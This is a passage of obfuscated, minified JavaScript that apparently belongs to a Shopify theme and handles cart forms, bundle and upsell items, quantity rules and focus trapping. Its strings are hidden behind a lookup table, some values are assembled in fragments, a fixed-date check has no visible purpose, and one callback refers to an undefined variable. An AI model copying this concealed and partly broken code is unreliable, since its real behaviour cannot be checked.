_0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var 